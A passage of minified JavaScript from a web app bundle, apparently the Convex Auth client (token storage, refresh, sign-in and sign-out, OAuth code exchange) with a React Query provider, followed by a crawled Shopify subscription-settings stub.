0!==window.location&&(window.location.href=e.toString()),{signingIn:!1,redirect:e}}if(void 0!==a.tokens){let{tokens:e}=a;return $(`signed in and got tokens, is null: ${null===e}`),await j({shouldStore:!0,tokens:e}),{signingIn:null!==a.tokens}}return{signingIn:!1}},[e,j,T]),V=(0,l.useCallback)(async()=>{try{await e.authenticatedCall("auth:signOut")}catch(e){}$("signed out, erasing tokens"),await j({shouldStore:!0,tokens:null})},[j,e]),D=(0,l.useCallback)(async({forceRefreshToken:e})=>{if(e){let e=_.current;return await k(w,async()=>{let t=_.current;if(t!==e)return $(`returning synced token, is null: ${null===t}`),t;let n=await T(w)??null;return null!==n?(O(!0),await q({refreshToken:n}).finally(()=>{O(!1)}),$(`returning retrieved token, is null: ${null===t}`),_.current):(O(!1),$("returning null, there is no refresh token"),null)})}return _.current},[q,V,T]),H=(0,l.useRef)(!1);(0,l.useEffect)(()=>{if(void 0===v)throw Error("`localStorage` is not available in this environment, set the `storage` prop on `ConvexAuthProvider`!");let e=async()=>{let e=await T(f)??null;$(`retrieved token from storage, is null: ${null===e}`),await j({shouldStore:!1,tokens:null===e?null:{token:e}})};if(void 0!==t){let n=T(g),r=n=>{if(!n||t._timeFetched>+n){let{token:e,refreshToken:n}=t._state;R(g,t._timeFetched.toString()),j({tokens:null===e||null===n?null:{token:e,refreshToken:n},shouldStore:!0})}else e()};n instanceof Promise?n.then(r):r(n);return}let n=void 0!==window?.location?new URLSearchParams(window.location.search).get("code"):null;if(H.current||n){if(n&&!H.current&&(!c||c())){H.current=!0;let e=new URL(window.location.href);e.searchParams.delete("code"),(async()=>{await m(e.pathname+e.search+e.hash),await N(void 0,{code:n}),H.current=!1})()}}else e()},[e,T]);let U=(0,l.useMemo)(()=>({signIn:N,signOut:V}),[N,V]),z=null!==A,J=(0,l.useMemo)(()=>({isLoading:S,isAuthenticated:z,fetchAccessToken:D}),[D,S,z]);return(0,r.jsx)(s.Provider,{value:J,children:(0,r.jsx)(u.Provider,{value:U,children:(0,r.jsx)(d.Provider,{value:A,children:b})})})}async function k(e,t){let n=window?.navigator?.locks;return void 0!==n?await n.request(e,t):await _(e,t)}function y(e){void 0===globalThis.__convexAuthMutexes&&(globalThis.__convexAuthMutexes={});let t=globalThis.__convexAuthMutexes[e];return void 0===t&&(globalThis.__convexAuthMutexes[e]={currentlyRunning:null,waiting:[]}),t=globalThis.__convexAuthMutexes[e]}function m(e,t){globalThis.__convexAuthMutexes[e]=t}async function b(e,t){let n=y(e);null===n.currentlyRunning?m(e,{currentlyRunning:t().finally(()=>{let t=y(e).waiting.shift();y(e).currentlyRunning=null,m(e,{...y(e),currentlyRunning:void 0===t?null:b(e,t)})}),waiting:[]}):m(e,{...n,waiting:[...n.waiting,t]})}async function _(e,t){return new Promise((n,r)=>{b(e,()=>t().then(e=>n(e)).catch(e=>r(e)))})}function x(e,t,n){window.addEventListener?.(e,t,n)}function C(e,t,n){window.removeEventListener?.(e,t,n)}},68783:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var r=n(58236),l=n(56567),a=n(40660),o=n(80719),i=n(6653);let u=new(n(53902)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),s=new a.Vy(u),c=new o.E({defaultOptions:{queries:{queryKeyHashFn:s.hashFn(),queryFn:s.queryFn()}}});function d(e){let{children:t}=e;return(0,r.jsx)(l.Z,{client:u,children:(0,r.jsx)(i.Ht,{client:c,children:t})})}s.connect(c)}},e=>{e.O(0,[53902,79377,84912,74985,27046,1518,77358],()=>e(e.s=6220)),_N_E=e.O()}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/makezbright.myshopify.com.js?1765434717
body_size: -122
content:
var sealsubscriptions_settings_updated='1763189465c';